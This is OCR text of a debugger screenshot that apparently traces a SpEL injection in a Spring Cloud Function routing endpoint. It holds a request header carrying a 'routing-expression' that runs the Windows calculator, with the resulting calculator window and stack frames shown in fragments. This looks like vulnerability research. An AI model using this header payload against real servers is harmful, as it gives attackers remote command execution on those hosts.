 README.md RoutingFunction.class MessageUtils.class GenericMessage.class TemplateAwareExpressionParser.class SpelExpressionParser.class InternalSpelExpressionParser.class SpelExpression.class Assert.class Token
Decompiled .class file, bytecode version: 52.0 (Java 8) Download Sources Choose Sources...
Reader Mode
251 }
252 }
253
254 this.compiledAst = null; compiledAst: null
255 this.interpretedCount.set(0); interpretedCount: "0"
256 }
257
258 ExpressionState expressionState = new ExpressionState(context, this.toTypedValue(rootObject), this.configuration); configuration: SpelParserConfiguration@7128 context: StandardEvaluationContext@63
259 TypedValue typedResultValue = this.ast.getTypedValue(expressionState); ast: CompoundExpression@7149 typedResultValue: "TypedValue: 'java.lang.ProcessImpl@1a16cc7a' of [java.lang.ProcessImpl]"
260 this.checkCompile(expressionState); expressionState: ExpressionState@7385
261 return ExpressionUtils.convertTypedValue(context, typedResultValue, expectedResultType);
262 }
263
264 @Nullable
265 public Class<?> getValueType() throws EvaluationException {
266 return this.getValueType(this.getEvaluationContext());
267 }
268
269 @Nullable
270 public Class<?> getValueType(@Nullable Object rootObject) throws EvaluationException {
271 return this.getValueType(this.getEvaluationContext(), rootObject);
SpelExpression › getValue()
plication
Console Endpoints
s
nio-2"@5,852 in group "main": RUNNING
pelExpression (org.springframework.expression.spel.standar
pression:201, RoutingFunction (org.springframework.cloud.fu
ngFunction (org.springframework.cloud.function.context.conf
gFunction (org.springframework.cloud.function.context.config
mpleFunctionRegistry$FunctionInvocationWrapper (org.springf
eFunctionRegistry$FunctionInvocationWrapper (org.springfr
:100, FunctionWebRequestProcessingHelper (org.springfram
56, FunctionController (org.springframework.cloud.function.
058 (org.springframework.cloud.function.web.flux.FunctionCo
onoDefer (reactor.core.publisher)
40, MonoIgnoreThen$ThenIgnoreMain (reactor.core.publish
, MonoIgnoreThen$ThenIgnoreMain (reactor.core.publisher
, MonoPeekTerminal$MonoTerminalPeekSubscriber (reactor.c
Operators$MonoSubscriber (reactor.core.publisher)
Variables
rootObject = {TypedValue@7417} "TypedValue: 'org.springframework.cloud.function.context.message.MessageUtils$M
value = {MessageUtils$MessageStructureWithCaseInsensitiveHeaderKeys@7241}
payload = {LinkedMultiValueMap@7165} size = 0
headers = {TreeMap@7248} size = 12
"Accept" -> "*/*"
"Accept-Encoding" -> "gzip, deflate"
"Accept-Language" -> "en"
"Connection" -> "keep-alive"
"content-length" -> "0"
"Content-Type" -> "application/x-www-form-urlencoded"
"Host" -> "127.0.0.1:8080"
"id" -> {UUID@7197} "1f7930f2-fbe9-c60c-9348-0f9ccb4e7485"
"spring.cloud.function.routing-expression" -> "T(java.lang.Runtime).getRuntime().exec("calc")"
"timestamp" -> {Long@7203} 1649212419745
"uri" -> "http://127.0.0.1:8080/functionRouter"
"User-Agent" -> "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chron
typeDescriptor = {TypeDescriptor@7422} "org.springframework.cloud.function.context.message.MessageUtils$Mes
计算器
程序员 记忆
存储器中未保存数据
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS
按位 位移位
A << >> C
B ( ) % ÷
C 7 8 9 ×
D 4 5 6 −
E 1 2 3 +
he